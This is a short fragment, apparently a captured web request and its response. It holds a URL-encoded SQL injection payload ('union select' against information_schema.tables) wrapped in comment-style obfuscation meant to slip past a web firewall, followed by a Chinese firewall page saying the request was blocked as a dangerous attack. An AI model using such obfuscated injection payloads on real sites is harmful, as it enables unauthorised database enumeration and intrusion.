 1/*/!%!/*/union/*/!%!/*/select/*/!%!/*/1,2,3/*/!%!/*/from/*/!%!/*//*!99999information_schema.tables*/--%
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；